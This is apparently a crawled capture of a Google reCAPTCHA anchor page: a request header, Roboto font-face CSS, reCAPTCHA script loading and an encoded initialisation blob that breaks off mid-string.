

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcfX-QZAAAAAMlM4OLmzt9cWuP8NlCmvdQJQflI&co=aHR0cHM6Ly9jZXNreW1vemVrLmN6OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dbqf36hs6gwd
body_size: 48469
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="NFf_M0l8OextcSIw6VtkQQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="NFf_M0l8OextcSIw6VtkQQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NFf_M0l8OextcSIw6VtkQQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/Di3gaw4pLNAgrUChSwrFhw5jCrwLDsxrCp0t3w4Y2wpA3w5VFX8KoHVfDlkjDnsKYwo5HN2Nowq/CkzY1VcOKWsK6KMOIPl4iCsKiOT9rwrw3wqN7RcKGwrfCvsKMWcOxw4/[base64]/Dig1Bw5jCghzCnxZfWzvClcOGcU7CscOpWMOzwqEnwpnCkVRJwoASw75Yw6HCpsOST3/Ch8Kbw5vDhDvDpsO9w4vDgMKnZMKRw7fDoQApOsOAw6xjFkAPwprDiwTDuTcJBnrClBnCsHJAPsOhHQEywqoFw6tdwqXCqwfDmgHCr8OcaFZed8O/ZgHDsH0rDE0+wr7DuMOyJyd0ScKpccKEw4Izw4rDhMOGw7R1LjUZHVRvG8O3QcKtVcOILQHDn2PDomzCv3h6GD0uwrFgFF/[base64]/DuQNRw43Cm8Oiw5TCs1JNw7xRPmTCqRBzwoDDp8OyBMObTQVrAm/[base64]/wogywpPDuWTDhgrDtcOfY1vCtDzCvsOdIcKmwpFWfcKlIyzDmcKfw4bCgkXDtXPDn2oNwqLCjkXDr8O5QMObVBluHHbCr8KDwo9Ow49Pw59gw5PDvsKEUsKiXMKRwoFEWTZYbcOcR1omwo0uOnYrwqw7wo5GZykQLwR5wobDlA3DqU3Dj8OCwpg/w4HCtD7DisOPWlPDg2xpwq3CiDVtSSPDpSdtw57DlHYQwqvCh8Odw6XDsyXCoRrCuFZ0TiEbw5PCgBMbwq3Cv8OvwqjDp3cYwo0/[base64]/[base64]/woRUw5lrw7A0wrLCk8O8BcOAB8OhSVBKcnYUwqpFNcKrUcOtesOiw7MWw7Mvwq7CsjNzcsOlw7jDisOJw4QHwr/ChljClcOEHcOhX2wufSPCsMOOwp/CqcK3wqTCrSHDgE8TwpMDeMK+wrfDhi7Cg8K5U8KtZBbDpsOaR2V2wojDs8KuHU7CmhElw7PDkFE6HHV6PH1nwqFTRxtuw4zCtDZjXmXCnHTCr8O1wqpqwqvDt8OnA8OAwq0RwqPCjEtVwo/DjGvCkBB3w61mw5cLQ8KubMOIfcKqwpd6w7zCvkJmwpbCsR1Bw4sqw4pZe8O8wp8YNsKAcsOpwr17dcKQKXfDtgLCjMKuwo8jLMOgw5/Dp3LDmsKMQMOOE8Kpwp8NMxNSw6hswpHCoMO6wpwBw6JWKDRfGzDDscKndMKTwrjDqsKtw4wKwoAjGsOIO0PChcOmw6TDssOww7NGMMKGBBLCjMK3wrHDn1pGHsK1KhPDjHbDosOiezg+w6QdI8KqwprDm2ZlDy1wwr3CiiPDqcKlw63CvgHCp8OPDB/DiiFrw7MBw7zDiEbDsMOFw5/CgMKWah8UI8OJDUAOw4PCqMOrfTt0w7kxw63DvsKaT0VoDsOEwr5bBMObMDwNw6PDi8OAwodQTsOke8KYwqMow7gAQcO5woEXw6LClsO2XknDrcKlw6Jiw5NDwpbDucKWEn19PMOoBcKpM3XDiAbDkcKZwq0FwpNGwo/CgE55WHXCrMKywqPDu8K+w4DCrAY1PGgmw49tw4LDoUdXI33CtV/Dn8OWw5/DthrDjsOrMUzCucKPZkjDqcOXw4sjeMOpw73CmGjCosOnCMKPJ8OOwrHCixTCiMKiGcKOw6rDrAgMw4YKdMKHwrDDn2d8wpc0wqPCkRnDmCIRw6DCtWrDnCUpKsKzNjXCgHZBCsK2EmkWBMKDG8KablTCvAHDhcKAdxlawqp/woEKRMOhwq3Ci8Oee3PCjMKIw6Ekw6h2wohCfDzCk8OVwpgewqfDkS3CnxfCn8K1YMK+YQA/fTJQwrfDtQ4+wp7DtMKowrXCtCF1DhTDoMKiCsORw6RbWmMkUsK5NMKQHyRgD0fDvMOlbWN/[base64]/DsMOnPsOUUMKGNMOhwpvChhvDh8Oowq82JMKiMMO9KkpIXsODw5rCusKcw